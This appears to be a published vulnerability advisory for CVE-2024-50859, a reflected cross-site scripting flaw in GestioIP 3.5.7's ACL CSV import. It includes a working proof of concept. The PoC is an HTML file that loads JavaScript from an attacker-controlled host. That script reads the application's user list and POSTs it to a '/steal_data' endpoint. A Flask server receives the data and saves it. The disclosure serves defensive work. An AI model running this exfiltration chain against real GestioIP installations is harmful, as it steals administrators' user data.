CVE-2024-50859. GestioIP Vulnerability: Reflected XSS
Auth. Reflected Cross-Site Scripting
vulnerabilityCVERefelected XSS
616 … ⏲ Reading Time: 2 Minutes, 48 Seconds
2025-01-13 12:28 -0300
Information
Description
The ip_import_acl_csv request is vulnerable to Reflected XSS (Reflected Cross-Site Scripting); the user can upload a file and the file content is reflected in the HTML response without being sanitized. If the file uploaded by the user has an incorrect format and an error occurs during its processing, part of the file’s content may be displayed in the browser. If this content includes HTML or scripts and it is not properly escaped, the browser could interpret it, leading to a security vulnerability. This could allow data exfiltration and enabling CSRF (Cross-Site Request Forgery) attacks.
Proper input validation and output encoding are critical to prevent this vulnerability.
Versions Affected: 3.5.7
Proof-of-Concept Exploit
Description
The ip_import_acl_csv feature of GestioIP 3.5.7 is vulnerable to Reflected XSS, leading to data exfiltration and CSRF attacks.
Steps to Reproduce
Step 1. Set this in the Global Configuration
Manage > Manage GestioIP > ACL connection management

Then you can see the menu option:
import/export > "import ACLs/ACL Connections"

Step 2. Upload a “malicious” file
Select: import/export > Import ACLs/ACL Connections
Select: “Connection List”
Select “report only”
Browse to select the file you want to upload.
Click ‘upload’

Case: Basic test “hello world!”
This is just a simple example to showcase that HTML content is reflected in the browser output.
Usage/Exploitation
To exploit this vulnerability the attacker uploads a basic HTML file hello.html that includes H1 HTML tags:
hello.html
<h1>Hello World!</h1>
Upload the HTML file:

After clicking upload the webpage shows:

Case: Data exfiltration
For example, an attacker could leverage this vulnerability to retrieve the list of users from the GestioIP application. If an administrator uploads a “malicious” HTML file while authenticated to the application, the HTML will be interpreted by the browser, and the XSS payload will be triggered.
This causes the administrator’s browser to perform a GET request to a file hosted on the attacker’s server, retrieving the user list from the GestioIP application. Subsequently, the browser will send a POST request to the attacker’s server, exfiltrating the obtained user information.
Usage/Exploitation
To exploit this vulnerability:
• The admin user uploads a malicious file, such as refxss_3.html, which will request a ‘.js’ file from the attacker’s server.

• The attacker must host the refxss_exfiltrate_3.js file on a server they control (e.g., using python3 -m http.server 8090), along with a Python Flask server to receive the exfiltrated data.
Once the authenticated administrator uploads the malicious HTML file, the XSS is triggered, prompting the admin’s browser to collect the data and send it to the attacker’s server.
After clicking upload:
- The webpage shows:

- The server processed the html file and the attacker server receives the GET request for the ‘js’ file:

- The data is gathered as stated in the JS file, and afterwards, the attacker’s Flask server receives the POST request.

- Data exfiltrated is saved to a file in the attacker’s server.
Files
refxss_3.html
<html><script src="http://10.20.0.1:8090/refxss_exfiltrate_3.js"></script></html>
refxss_exfiltrate_3.js
var req1 = new XMLHttpRequest();
req1.open('GET',"http://localhost/gestioip/res/ip_show_user.cgi", false);
req1.send();
response = req1.responseText;
var req2 = new XMLHttpRequest();
req2.open('POST', "http://10.20.0.1:8000/steal_data", false);
req2.setRequestHeader('Content-Type', 'text/html');
req2.send(response);
server_flask_html.py
Python flask server
from flask import Flask, request
from flask_cors import CORS
import json
app = Flask(__name__)
CORS(app)
@app.route('/steal_data', methods=['POST'])
def steal_data():
data = request.data.decode('utf-8')
with open('data_exfiltrated.html', 'a') as f:
f.write(data + '\n')
return 'Data received and saved', 200
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8000)